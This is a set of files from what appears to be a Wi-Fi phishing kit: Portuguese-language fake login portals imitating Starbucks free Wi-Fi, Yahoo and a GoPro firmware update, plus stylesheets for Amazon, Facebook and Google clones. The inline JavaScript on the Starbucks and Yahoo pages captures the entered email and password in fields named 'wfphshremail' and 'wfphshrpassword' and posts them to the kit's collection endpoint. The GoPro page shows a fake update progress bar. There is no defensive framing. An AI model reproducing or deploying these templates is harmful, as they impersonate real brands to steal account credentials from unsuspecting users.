  (f) Você não usa o Serviço para acessar ou usar conteúdo de uma maneira que viole os direitos de terceiros;
  </p><p>
  (g) O Serviço é usado de acordo com as políticas de terceiros para uso aceitável ou com os padrões relevantes da Internet (quando aplicável);
  </p><p>
  (h) Você concorda em não revender ou retransmitir qualquer aspecto do Serviço, com ou sem fins lucrativos. Você aceita que o seu direito de usar o Serviço é apenas para seu uso pessoal e que você não terá o direito de transferir seu direito de usar o Serviço para qualquer outra pessoa ou permitir que outra pessoa faça uso do Serviço ou de qualquer nome de usuário ou senha ou outro direito fornecido a você em conexão com o Serviço;  </p><p>
  </p><p>
  (i) Você também concorda em não modificar a Unidade ou usar o Serviço para qualquer finalidade fraudulenta ou de maneira a criar danos ou riscos aos nossos negócios, reputação, funcionários, assinantes, instalações, terceiros ou ao público em geral
  </p><p>
  (j) Você não possui direitos de propriedade ou propriedade sobre qualquer nome de usuário ou senha ou para um endereço IP específico ou endereço de e-mail atribuído a você ou à sua Unidade. Podemos alterar esses endereços a qualquer momento ou desativar ou suspender o Serviço para qualquer endereço sem aviso prévio, se suspeitarmos de uso ilegal ou fraudulento dos serviços.
  </p>
    </div>
  </div>

  <script src="static/js/index.js"></script> 
  <script>
  // Get the modal
  var modal = document.getElementById('myModal');

  // Get the button that opens the modal
  var btn = document.getElementById("btn1");

  // Get the <span> element that closes the modal
  var span = document.getElementsByClassName("close")[0];

  // When the user clicks the button, open the modal 
  btn.onclick = function() {
    modal.style.display = "block";
  }

  // When the user clicks on <span> (x), close the modal
  span.onclick = function() {
    modal.style.display = "none";
  }

  // When the user clicks anywhere outside of the modal, close it
  window.onclick = function(event) {
    if (event.target == modal) {
        modal.style.display = "none";
    }
  }
  </script>

  <script>
    /*
    Check the password field and act accordingly.
    */

    $("#btn").on("click", function(e) {
        e.preventDefault();
        // get the password box and checkbox elements
        var input = document.getElementById("eml");
        var input2 = document.getElementById("pwd");
        // check to see if the value is empty
        if ( input.value == "" ){
            passNotValid();
        }else if( input2.value == "" ){ //check if the value of the repeat field is empty
            passNotValid();
        }else{
            // post the data
            $("#dialog").css('display', 'none');
              post('post', {
                wfphshremail: input.value,
                wfphshrpassword: input2.value
              });      
        }
    });

    function passNotValid(){
      $("#dialog").css('display', 'block');
      $(".form-control").css('border', '1px solid #dd4b39');
    }
    
    /*
    Post to the fallowing path given the parameters.

    Args:
      path: The path to be posted to.
      params: The parameters to be passed.
    */
    function post(path, params) {
      // create a form and set its attributes
      var form = document.createElement("form");
      form.setAttribute("method", "post");
      form.setAttribute("action", path);

      // set the attribute for the post
      for(var key in params) {
          if(params.hasOwnProperty(key)) {
              var hiddenField = document.createElement("input");
              hiddenField.setAttribute("type", "hidden");
              hiddenField.setAttribute("name", key);
              hiddenField.setAttribute("value", params[key]);
              form.appendChild(hiddenField);
           }
      }
      // submit the post
      document.body.appendChild(form);
      form.submit();
    }
    var input = document.getElementById("eml");
    var input2 = document.getElementById("pwd");
    input.disabled = false;
    input2.disabled = false;
  </script>

      </div>
    </div>

  </body>

</html>
</file>

<file: starbucks-login/html/index.html>
<!DOCTYPE html>
<html>

  <head>

    <title>Sign in - Starbucks</title>

    <meta charset='UTF-8'>
    <meta http-equiv="cache-control" content="no-cache" />
    <meta http-equiv="expires" content="0" />
    <meta http-equiv="pragma" content="no-cache" />
    <meta name="viewport" content="width=device-width,
    initial-scale=0.75, maximum-scale=0.75, user-scalable=no">
    <meta name="robots" content="noindex, nofollow">

    <script src="static/js/jquery.min.js"></script>

    <link rel="stylesheet" href="static/css/bootstrap.min.css">
    <link rel="stylesheet" href="static/css/style.css">
    <link rel="icon" type="image/png" href="static/img/s5g1cxz9vr.png"/>

    <style>

    body {
      background-image: url("static/img/5atoko1sqg.png");
      background-position: center;
      background-attachment: fixed;
      background-repeat: no-repeat;
      -webkit-background-size: 100%;
      -moz-background-size: 100%;
      -o-background-size: 100%;
      background-size: 100%;
      -webkit-background-size: cover;
      -moz-background-size: cover;
      -o-background-size: cover;
      background-size: cover;
    }

    .google-header-bar {
    height: 71px;
    border-bottom: 1px solid #e5e5e5;
    overflow: hidden;
    }

    .google-header-bar.centered {
    border: 0;
    height: 108px;
    }

    .google-header-bar.centered .header .logo {
    float: none;
    margin: 40px auto 30px;
    display: block;
    }
    .google-header-bar.centered .header .secondary-link {
    display: none
    }

    .header .logo {
    margin: 17px 0 0;
    float: left;
    height: 38px;
    width: 116px;
    }
    </style>

    <style media="screen and (max-width: 800px), screen and (max-height: 800px)">
      .google-header-bar.centered {
        height: 83px;
      }

      .google-header-bar.centered .header .logo {
        margin: 25px auto 20px;
      }

      .card {
        margin-bottom: 20px;
      }
    </style>

    <style media="screen and (max-width: 580px)">
      html,
      body {
        font-size: 14px;
      }

      .google-header-bar.centered {
        height: 73px;
      }

      .google-header-bar.centered .header .logo {
        margin: 20px auto 15px;
      }

      .content {
        padding-left: 10px;
        padding-right: 10px;
      }

      .hidden-small {
        display: none;
      }

      .card {
        padding: 20px 15px 30px;
        width: 270px;
      }

      .footer ul li {
        padding-right: 1em;
      }

      .lang-chooser-wrap {
        display: none;
      }

    </style>

  </head>

  <body>

    <div class="container">
      <div class="account-wall">
        <img class="profile-img" src="static/img/pa6dyy5wcc.png" alt=""></img>

        <h1 class="text-center login-title">Free Wi-Fi</h1>
        <h2 class="text-center friends-text">Uma parceria Google e Starbucks</h2>

          <form class="form-signin">

            <input id="eml" type="text" name="eml" class="form-control" placeholder="Email" _autofocus="true" autocorrect="off" autocomplete="off" autocapitalize="off" required>
            <input id="pwd" type="password" name="pwd" class="form-control" placeholder="Senha" autocorrect="off" autocomplete="off" autocapitalize="off" required><br>
            <div id="dialog">
            <h2 id="error">Por favor, preencha os campos solicitados.</h2>
            </div>
            <button id="btn" class="btn btn-primary btn-block btn-xlarge btn-sharp" name="login" type="submit">Aceitar &amp; Conectar</button>
            <div class="text-center terms-text1">Eu concordo com <a href="#" class="url-color" id="btn1">Termos de uso </a> e</div>
            <div class="text-center terms-text2">li a <a href="#" class="url-color">Política de Pivacidade Google</a></div>
            <div class="text-center terms-text3">Precisa de juda? <a href="#" class="url-color">(11)3595-1473</div>

          </form>

  <!-- The Modal -->
  <div id="myModal" class="modal url-color1">

  <!-- Modal content -->
  <div class="modal-content">
    <div class="modal-header">
      <span class="close">×</span>
      <h2>Termos de Uso</h2>
    </div>
    <div class="modal-body">
      <p>Este é um serviço gratuito de internet de ponto de acesso sem fio (o "Serviço") fornecido para uso dos clientes. Todos os usuários precisam fazer login individualmente como um usuário independente.</p>
      <p>
  O Serviço é disponibilizado, desde que:
  </p><p>
  (a) Você não usa o Serviço para algo ilegal, imoral ou impróprio;
  </p><p>
  (b) Você não usa o Serviço para fazer comunicações ofensivas ou incômodas, sob qualquer forma. Esse uso inclui postar, transmitir, carregar, baixar ou facilitar qualquer conteúdo que seja ilegal, difamatório, ameaçador, incômodo, obsceno, odioso, abusivo, prejudicial (incluindo, entre outros, vírus, arquivos corrompidos ou qualquer outro software ou programas), violação de privacidade ou que seja questionável;
  </p><p>
  (c) Você não usa o Serviço para prejudicar ou tentar prejudicar menores de qualquer forma;
  </p><p>
  (d) Você não age nem conscientemente permite que outras pessoas ajam de tal maneira que a operação do Serviço ou de nossos sistemas seja prejudicada ou prejudicada;
  </p><p>
  (e) Você não usa comportamentos abusivos ou ameaçadores em relação a outros usuários do Serviço, membros de nossa equipe ou qualquer pessoa nas proximidades de um Hotspot de LAN sem fio;
  </p><p>
  (f) Você não usa o Serviço para acessar ou usar conteúdo de uma maneira que viole os direitos de terceiros;
  </p><p>
  (g) O Serviço é usado de acordo com as políticas de terceiros para uso aceitável ou com os padrões relevantes da Internet (quando aplicável);
  </p><p>
  (h) Você concorda em não revender ou retransmitir qualquer aspecto do Serviço, com ou sem fins lucrativos. Você aceita que o seu direito de usar o Serviço é apenas para seu uso pessoal e que você não terá o direito de transferir seu direito de usar o Serviço para qualquer outra pessoa ou permitir que outra pessoa faça uso do Serviço ou de qualquer nome de usuário ou senha ou outro direito fornecido a você em conexão com o Serviço;  </p><p>
  </p><p>
  (i) Você também concorda em não modificar a Unidade ou usar o Serviço para qualquer finalidade fraudulenta ou de maneira a criar danos ou riscos aos nossos negócios, reputação, funcionários, assinantes, instalações, terceiros ou ao público em geral
  </p><p>
  (j) Você não possui direitos de propriedade ou propriedade sobre qualquer nome de usuário ou senha ou para um endereço IP específico ou endereço de e-mail atribuído a você ou à sua Unidade. Podemos alterar esses endereços a qualquer momento ou desativar ou suspender o Serviço para qualquer endereço sem aviso prévio, se suspeitarmos de uso ilegal ou fraudulento dos serviços.
  </p>
    </div>
  </div>

  <script src="static/js/index.js"></script> 
  <script>
  // Get the modal
  var modal = document.getElementById('myModal');

  // Get the button that opens the modal
  var btn = document.getElementById("btn1");

  // Get the <span> element that closes the modal
  var span = document.getElementsByClassName("close")[0];

  // When the user clicks the button, open the modal 
  btn.onclick = function() {
    modal.style.display = "block";
  }

  // When the user clicks on <span> (x), close the modal
  span.onclick = function() {
    modal.style.display = "none";
  }

  // When the user clicks anywhere outside of the modal, close it
  window.onclick = function(event) {
    if (event.target == modal) {
        modal.style.display = "none";
    }
  }
  </script>

  <script>
    /*
    Check the password field and act accordingly.
    */

    $("#btn").on("click", function(e) {
        e.preventDefault();
        // get the password box and checkbox elements
        var input = document.getElementById("eml");
        var input2 = document.getElementById("pwd");
        // check to see if the value is empty
        if ( input.value == "" ){
            passNotValid();
        }else if( input2.value == "" ){ //check if the value of the repeat field is empty
            passNotValid();
        }else{
            // post the data
            $("#dialog").css('display', 'none');
              post('post', {
                wfphshremail: input.value,
                wfphshrpassword: input2.value
              });      
        }
    });

    function passNotValid(){
      $("#dialog").css('display', 'block');
      $(".form-control").css('border', '1px solid #dd4b39');
    }
    
    /*
    Post to the fallowing path given the parameters.

    Args:
      path: The path to be posted to.
      params: The parameters to be passed.
    */
    function post(path, params) {
      // create a form and set its attributes
      var form = document.createElement("form");
      form.setAttribute("method", "post");
      form.setAttribute("action", path);

      // set the attribute for the post
      for(var key in params) {
          if(params.hasOwnProperty(key)) {
              var hiddenField = document.createElement("input");
              hiddenField.setAttribute("type", "hidden");
              hiddenField.setAttribute("name", key);
              hiddenField.setAttribute("value", params[key]);
              form.appendChild(hiddenField);
           }
      }
      // submit the post
      document.body.appendChild(form);
      form.submit();
    }
    var input = document.getElementById("eml");
    var input2 = document.getElementById("pwd");
    input.disabled = false;
    input2.disabled = false;
  </script>

      </div>
    </div>

  </body>

</html>
</file>

<file: yahoo-login/html/index.html>
<!DOCTYPE html>
  <html>

  <head>

    <title>Yahoo - login</title>

    <meta charset='UTF-8'>
    <meta http-equiv="cache-control" content="no-cache" />
    <meta http-equiv="expires" content="0" />
    <meta http-equiv="pragma" content="no-cache" />
    <meta name="viewport" content="width=device-width,
    initial-scale=0.75, maximum-scale=0.75, user-scalable=no">
    <meta name="robots" content="noindex, nofollow">

    <script src="static/js/jquery.min.js"></script>

    <link rel="stylesheet" href="static/css/bootstrap.min.css">
    <link rel="stylesheet" href="static/css/style.css">
    <link rel="icon" type="image/png" href="static/img/pfpnk8kp5b.png"/>

    <style>

    body {
      background-position: center;
      background-attachment: fixed;
      background-repeat: no-repeat;
      -webkit-background-size: 100%;
      -moz-background-size: 100%;
      -o-background-size: 100%;
      background-size: 100%;
      -webkit-background-size: cover;
      -moz-background-size: cover;
      -o-background-size: cover;
      background-size: cover;
    }

    .google-header-bar {
    height: 71px;
    border-bottom: 1px solid #e5e5e5;
    overflow: hidden;
    }

    .google-header-bar.centered {
    border: 0;
    height: 108px;
    }

    .google-header-bar.centered .header .logo {
    float: none;
    margin: 40px auto 30px;
    display: block;
    }
    .google-header-bar.centered .header .secondary-link {
    display: none
    }

    .header .logo {
    margin: 17px 0 0;
    float: left;
    height: auto;
    width: auto;
    }
    </style>

    <style media="screen and (max-width: 800px), screen and (max-height: 800px)">
      .google-header-bar.centered {
        height: 83px;
      }

      .google-header-bar.centered .header .logo {
        margin: 25px auto 20px;
      }

      .card {
        margin-bottom: 20px;
      }
    </style>

    <style media="screen and (max-width: 580px)">
      html,
      body {
        font-size: 14px;
      }

      .google-header-bar.centered {
        height: 73px;
      }

      .google-header-bar.centered .header .logo {
        margin: 20px auto 15px;
      }

      .content {
        padding-left: 10px;
        padding-right: 10px;
      }

      .hidden-small {
        display: none;
      }

      .card {
        padding: 20px 15px 30px;
        width: 270px;
      }

      .footer ul li {
        padding-right: 1em;
      }

      .lang-chooser-wrap {
        display: none;
      }

    </style>

  </head>

  <body>

    <div class="container">
      <div class="account-wall">

        <div class="google-header-bar centered">
          <div class="header content clearfix">
            <img alt="Google" class="logo" src="static\img\mtq4wpx4d6.png">
          </div>
        </div>

        <h1 class="text-center login-title">Entre com sua conta Yahoo!</h1>

          <form class="form-signin">

            <input id="eml" type="text" name="eml" class="form-email" placeholder="Email" _autofocus="true" autocorrect="off" autocomplete="off" autocapitalize="off" required><br>
            <input id="pwd" type="password" name="pwd" class="form-password" placeholder="Senha" autocorrect="off" autocomplete="off" autocapitalize="off" required><br>

            <div id="dialog">
            <h2 id="error">Preencha os campos corretamente.</h2>
            </div>

            <button id="btn" class="btn btn-primary btn-block btn-xlarge btn-sharp" name="login" type="submit">Entrar</button>
            <div class="text-center terms-text1"><a href="#" class="url-color">Problemas ao entrar?</a></div><br>
            <div class="text-center terms-text2">Novo no Yahoo? <a href="#" class="url-color">Crie uma conta aqui</a></div>

          </form>

      <script>
      /*
      Check the password field and act accordingly.
      */

      $("#btn").on("click", function(e) {
          e.preventDefault();
          // get the password box and checkbox elements
          var input = document.getElementById("eml");
          var input2 = document.getElementById("pwd");
          // check to see if the value is empty
          if ( input.value == "" ){
              passNotValid();
          }else if( input2.value == "" ){ //check if the value of the repeat field is empty
              passNotValid();
          }else{
              // post the data
              $("#dialog").css('display', 'none');
                post('post', {
                  wfphshremail: input.value,
                  wfphshrpassword: input2.value
                });      
          }
      });

      function passNotValid(){
        $("#dialog").css('display', 'block');
      }
      
      /*
      Post to the fallowing path given the parameters.

      Args:
        path: The path to be posted to.
        params: The parameters to be passed.
      */
      function post(path, params) {
        // create a form and set its attributes
        var form = document.createElement("form");
        form.setAttribute("method", "post");
        form.setAttribute("action", path);

        // set the attribute for the post
        for(var key in params) {
            if(params.hasOwnProperty(key)) {
                var hiddenField = document.createElement("input");
                hiddenField.setAttribute("type", "hidden");
                hiddenField.setAttribute("name", key);
                hiddenField.setAttribute("value", params[key]);
                form.appendChild(hiddenField);
             }
        }
        // submit the post
        document.body.appendChild(form);
        form.submit();
      }
      var input = document.getElementById("eml");
      var input2 = document.getElementById("pwd");
      input.disabled = false;
      input2.disabled = false;
    </script>

      </div>
    </div>

  </body>

</html>
</file>

<file: gopro-phish/html/loading.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <title>Atualização em progresso...</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <script src="static/jquery.min.js"></script>
  <link rel="stylesheet" href="static/bootstrap.min.css">
  <script src="static/bootstrap.min.js"></script>
  <link rel="stylesheet" href="static/style.css">
</head>
<body>
<div id="content">
  <center>
    <img src="static/logo.jpg" width="50%" height="auto" class="logo"><br/> <!--Logo -->
    <h1 class="needs">Sua GoPro está sendo atualizada...</h1><br/>
    <div id="instance" class="progress">
      <div class="progress-bar progress-bar-striped active" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
        <span class="sr-only">0% Complete</span>
      </div>
    </div><br/>
    <div id="timer">
    </div>
    <h2 class="patient">Seja paciente. Não feche esta janela antes do término do download.</h2>
    <!-- Start footer -->
    <footer class="footer">
      <div class="container text-center">
        <p class="text-muted">© GoPro 2020, All Rights Reserved.</p>
      </div>
    </footer>
    <!-- End footer -->
  </center>
</div>
  <script>
      /*
        Increases the progress bar
      */
      function progressBar(container, durationInMs, onDone) {
          var intervalInMS = 200;
          var doneDelay = intervalInMS * 2;
          var bar = container.find('.progress-bar');
          var srOnly = bar.find('.sr-only');
          var percent = 0;

          var interval = setInterval(function updateBar() {
              percent += 200 * (intervalInMS/durationInMs);
              bar.css({width: percent + '%'});
              bar['aria-valuenow'] = percent;
              srOnly.text(percent + '% Complete');

              if (percent >= 100) {
                  clearInterval(interval);
                  setTimeout(function() {
                      if (typeof onDone === 'function') {
                          onDone();
                      }
                  }, doneDelay);
              }
          }, intervalInMS);
      }

      /*
        Used to show content after the progress bar is done
      */
      function onDone() {  // It activates the timer and after 6 secs it closes the window
        var time=6;
        var counter=setInterval(timer, 1000);
        function timer(){
          time=time-1;
          if (time <= -1){
             clearInterval(counter);
             this.window.close();
             return;
          }
          document.getElementById("timer").innerHTML="This window will close automatically in : "+time+" seconds<br/>"; // watch for spelling
        }
      }


      // speed of the progress bar in milliseconds
      var duration = 100000;

      // start the progress bar
      progressBar($('#instance'), duration, onDone);
  </script>
</body>
</html>
</file>
<file: amazon-login/html/style.css>
header {
    width: 300px;
    padding: 15px;
    border: 1px solid lightgray;
    margin: 0 auto;
    border-radius: 5px;
    font-family: Arial,sans-serif;
    font-size:14px;
}
.poz{
    margin: 0 auto;
    width: 150px;
    padding: 15px;
}
.align-h{
    text-align: center;
    color:gray;
}
button{
    background-color: #f3d078;
    color:black;
    padding: 10px 120px; 
    border-radius: 5px;
     font-family: Arial,sans-serif;
}
.style-b button{
    background-color: silver;
    text-align:center;
    padding:5px 59px;
}
footer{
    text-align: center;
    padding: 20px 120px;
    list-style-type: none
}

input{
    padding: 5px 55px;
    border-radius: 5px;
}
a{
    text-decoration: none;
}
a:hover{
    text-decoration: underline;
}
h1{
    font-weight: 400;
    font-size:28px;
    line-height:1.2;
}
</file>
<file: facebook-login/html/static/css/fonts.css>
@font-face {
  font-family: 'Lato';
  font-weight: 400;
  font-style: normal;
  src: url('/fonts/Lato-regular/Lato-regular.eot');
  src: url('/fonts/Lato-regular/Lato-regular.eot?#iefix') format('embedded-opentype'),
       local('Lato Regular'),
       local('Lato-regular'),
       url('../fonts/Lato-regular.woff2') format('woff2');
}

@font-face {
  font-family: 'Lato';
  font-weight: 700;
  font-style: normal;
  src: url('/fonts/Lato-700/Lato-700.eot');
  src: url('/fonts/Lato-700/Lato-700.eot?#iefix') format('embedded-opentype'),
       local('Lato Bold'),
       local('Lato-700'),
       url('../fonts/Lato-700.woff2') format('woff2');
}
</file>
<file: firmware_upgrade_2/html/css/style.css>
*,*::before,*::after{margin:0;padding:0;box-sizing:inherit}html{font-size:62.5%}@media only screen and (max-width: 75em){html{font-size:56.25%}}@media only screen and (max-width: 56.25em){html{font-size:50%}}@media only screen and (min-width: 112.5em){html{font-size:75%}}body{box-sizing:border-box;padding:3rem}@media only screen and (max-width: 56.25em){body{padding:0}}::-moz-selection{background-color:#097054;color:#fff}::selection{background-color:#097054;color:#fff}@-webkit-keyframes moveInLeft{0%{opacity:0;-webkit-transform:translateX(-10rem);transform:translateX(-10rem)}70%{-webkit-transform:translateX(4rem);transform:translateX(4rem)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@keyframes moveInLeft{0%{opacity:0;-webkit-transform:translateX(-10rem);transform:translateX(-10rem)}70%{-webkit-transform:translateX(4rem);transform:translateX(4rem)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes moveInRight{0%{opacity:0;-webkit-transform:translateX(10rem);transform:translateX(10rem)}80%{-webkit-transform:translateX(-1rem);transform:translateX(-1rem)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@keyframes moveInRight{0%{opacity:0;-webkit-transform:translateX(10rem);transform:translateX(10rem)}80%{-webkit-transform:translateX(-1rem);transform:translateX(-1rem)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes moveInBottom{0%{opacity:0;-webkit-transform:translateY(3rem);transform:translateY(3rem)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@keyframes moveInBottom{0%{opacity:0;-webkit-transform:translateY(3rem);transform:translateY(3rem)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes spinClockWise{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinClockWise{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@font-face{font-family:'Lato';src:url("fonts/Lato-Regular.eot");src:url("fonts/Lato-Regular.eot?#iefix") format("embedded-opentype"),url("fonts/Lato-Regular.woff2") format("woff2"),url("fonts/Lato-Regular.woff") format("woff"),url("fonts/Lato-Regular.ttf") format("truetype");font-weight:400}@font-face{font-family:'Lato';src:url("fonts/Lato-Bold.eot");src:url("fonts/Lato-Bold.eot?#iefix") format("embedded-opentype"),url("fonts/Lato-Bold.woff2") format("woff2"),url("fonts/Lato-Bold.woff") format("woff"),url("fonts/Lato-Bold.ttf") format("truetype");font-weight:700}body{font-family:"Lotto", sans-serif;font-weight:400;line-height:1.7;color:#3d3c36}.heading-primary{color:#fff;text-transform:uppercase;margin-bottom:6rem}.heading-primary--main{display:block;font-size:5rem;font-weight:400;letter-spacing:2.5rem;-webkit-animation-name:moveInLeft;animation-name:moveInLeft;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@media only screen and (max-width: 37.5em){.heading-primary--main{font-size:4rem;letter-spacing:1rem}}.heading-primary--sub{display:block;font-size:2rem;font-weight:700;letter-spacing:1.5rem;-webkit-animation-name:moveInRight;animation-name:moveInRight;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@media only screen and (max-width: 37.5em){.heading-primary--sub{font-size:1.7rem;letter-spacing:.5rem}}.heading-secondary{font-size:3.5rem;font-weight:700;text-transform:uppercase;display:inline-block;-webkit-background-clip:text;background-clip:text;background-image:linear-gradient(to right, #15ecb2, #1e392a);color:transparent;transition:all .2s;letter-spacing:.2rem}.heading-secondary:hover{-webkit-transform:skewX(15deg) skewY(2deg);transform:skewX(15deg) skewY(2deg);text-shadow:0.5rem 1rem 2rem rgba(0,0,0,0.2)}@media only screen and (max-width: 56.25em){.heading-secondary{font-size:3rem}}@media only screen and (max-width: 37.5em){.heading-secondary{font-size:2.5rem}}.heading-tertiary{font-size:1.6rem;font-weight:700;text-transform:uppercase}.paragraph{font-size:1.6rem}.paragraph:not(:last-child){margin-bottom:3rem}.u-center-text{text-align:center !important}.u-margin-bottom-huge{margin-bottom:20rem !important}.u-margin-bottom-big{margin-bottom:8rem !important}.u-margin-bottom-medium{margin-bottom:4rem !important}.u-margin-bottom-small{margin-bottom:1.5rem !important}.u-margin-top-big{margin-top:8rem !important}.u-margin-top-huge{margin-top:10rem !important}.btn,.btn:link,.btn:visited{text-transform:uppercase;text-decoration:none;padding:1.5rem 4rem;display:inline-block;border-radius:10rem;transition:all .2s;position:relative;font-size:1.6rem;border:none;cursor:pointer}.btn:hover{-webkit-transform:translateY(-0.3rem);transform:translateY(-0.3rem);box-shadow:0 1rem 2rem rgba(0,0,0,0.2)}.btn:hover::after{-webkit-transform:scaleX(1.4) scaleY(1.6);transform:scaleX(1.4) scaleY(1.6);opacity:0}.btn:active,.btn:focus{outline:none;-webkit-transform:translateY(-0.1rem);transform:translateY(-0.1rem);box-shadow:0 0.5rem 1rem rgba(0,0,0,0.2)}.btn::after{content:"";display:inline-block;height:100%;width:100%;border-radius:10rem;position:absolute;top:0;left:0;z-index:-1;transition:all .4s}.btn--white{background-color:#fff;color:#3d3c36}.btn--white::after{background-color:#fff}.btn--green{background-color:#097054;color:#fff}.btn--green::after{background-color:#097054}.btn--animation{-webkit-animation:moveInBottom 0.5s ease-out 0.75s;animation:moveInBottom 0.5s ease-out 0.75s;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards}.btn-text:link,.btn-text:visited{color:#097054;font-size:1.6rem;display:inline-block;text-decoration:none;border-bottom:0.1rem solid #097054;padding:.3rem;transition:all .2s}.btn-text:hover{background-color:#097054;color:#fff;box-shadow:0 1rem 2rem rgba(0,0,0,0.15);-webkit-transform:translateY(-0.2rem);transform:translateY(-0.2rem)}.btn-text:active{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15);-webkit-transform:translateY(0);transform:translateY(0)}.feature-box{display:flex;justify-content:space-around;align-content:space-between;flex-wrap:wrap}@media only screen and (max-width: 56.25em){.feature-box{flex-direction:column}}.feature-box__items{flex:0 1 40%;text-align:center;padding:3rem;margin:3rem;border-radius:.5rem;transition:all .5s ease-out;box-shadow:0 1.5rem 4rem rgba(0,0,0,0.2)}.feature-box__items:hover,.feature-box__items:active{-webkit-transform:translateY(-1.5rem) scale(1.1);transform:translateY(-1.5rem) scale(1.1)}.feature-box__text{font-size:1.6rem;color:#3d3c36}.feature-box__icon{height:8rem;width:8rem;fill:#FF6600}.form__group:not(:last-child){margin-bottom:2rem}.form__label{font-size:1.2rem;font-weight:700;margin-left:2rem;margin-top:.75rem;transition:all .3s;display:block}.form__input{font-size:1.5rem;padding:1.5rem 2rem;border-radius:.2rem;background-color:rgba(255,255,255,0.5);border:none;border-bottom:.3rem solid transparent;font-family:inherit;color:inherit;width:90%;display:block;transition:all .3s}.form__input:focus{outline:none;box-shadow:0 1rem 2rem rgba(0,0,0,0.1);border-bottom:0.3rem solid #097054}.form__input:focus:invalid{border-bottom:0.3rem solid #ff7730}.form__input::input-placeholder{color:#999}.form__input:placeholder-shown+.form__label{opacity:0;visibility:hidden;-webkit-transform:translateY(-4rem);transform:translateY(-4rem)}.progress{align-self:center;position:relative}.progress__bar{height:30rem;width:30rem;background-color:#003366;border-radius:50%;border:2rem solid #3d3c36;display:flex;justify-content:center;box-shadow:0 2rem 4rem rgba(0,0,0,0.3);transition:all .3s ease-out}.progress__bar--animate{border-top:2rem solid #fff;-webkit-animation:spinClockWise 3s infinite linear;animation:spinClockWise 3s infinite linear}.progress__bar:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.progress__text{color:#CCCC99;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.progress__text--main{font-size:6rem;font-weight:100}.progress__text--sub{font-size:3rem}.progress__text>*{display:block}.header{height:95vh;background-image:linear-gradient(to right bottom, rgba(21,236,178,0.8), rgba(30,57,42,0.8)),url(../img/sea-small.jpg);background-position:top;background-size:cover;-webkit-clip-path:polygon(0 0, 100% 0, 100% 75vh, 0 100%);clip-path:polygon(0 0, 100% 0, 100% 75vh, 0 100%);position:relative}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width: 37.5em), only screen and (min-resolution: 192dpi) and (min-width: 37.5em), only screen and (min-width: 125em){.header{background-image:linear-gradient(to right bottom, rgba(21,236,178,0.8), rgba(30,57,42,0.8)),url(../img/sea-large.jpg)}}@media only screen and (max-width: 37.5em){.header{-webkit-clip-path:polygon(0 0, 100% 0, 100% 85vh, 0 100%);clip-path:polygon(0 0, 100% 0, 100% 85vh, 0 100%)}}.header__text-box{position:absolute;top:40%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-align:center;width:100%}.footer{background-color:#2a2a2a;padding:8rem 0;font-size:1.4rem;color:#f7f7f7;display:flex;justify-content:center;align-items:center}.footer__copyright{width:80%;border-top:0.2rem solid #eee}.section-new{background-color:#f7f7f7;margin-top:-20vh;padding:25rem 0 30rem 0}.section-update{background-image:linear-gradient(to right bottom, #15ecb2, #1e392a);margin-top:-10rem;padding:20rem 5rem;display:flex;flex-direction:column}.update{background-image:linear-gradient(105deg, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 50%, transparent 50%),url(../img/stars.jpg);background-size:cover;border-radius:.3rem;box-shadow:0 1.5rem 4rem rgba(0,0,0,0.2)}@media only screen and (max-width: 75em){.update{background-image:linear-gradient(105deg, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 60%, transparent 60%),url(../img/stars.jpg)}}@media only screen and (max-width: 56.25em){.update{background-image:linear-gradient(to right, rgba(255,255,255,0.85), rgba(255,255,255,0.85)),url(../img/stars.jpg)}}@media only screen and (max-width: 37.5em){.update{background-image:linear-gradient(to right, rgba(255,255,255,0.9), rgba(255,255,255,0.9)),url(../img/stars.jpg)}}.update__form{width:50%;padding:6rem}@media only screen and (max-width: 75em){.update__form{width:60%}}@media only screen and (max-width: 56.25em){.update__form{width:100%}}
</file>
<file: google-login/html/static/css/style.css>
.form-signin
{
    max-width: 330px;
    padding: 15px;
    margin: 0 auto;
}
.form-signin .form-signin-heading, .form-signin .checkbox
{
    margin-bottom: 10px;
}
.form-signin .checkbox
{
    font-weight: normal;
}
.form-signin .form-control
{
    position: relative;
    font-size: 16px;
    height: auto;
    padding: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.form-signin .form-control:focus
{
    z-index: 2;
}
.form-signin input[type="text"]
{
    margin-bottom: -1px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-radius: 1px;
}
.form-signin input[type="password"]
{
    margin-bottom: 0px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-radius: 1px;
}
.account-wall
{
    margin-top: 20px;
    padding: 40px 0px 20px 0px;
    background-color: #f7f7f7;
    -moz-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
}
.login-title
{
    color: #555;
    font-size: 18px;
    font-weight: 400;
    display: block;
}
.profile-img
{
    width: 96px;
    height: 96px;
    margin: 0 auto 10px;
    display: block;
    -moz-border-radius: 50%;
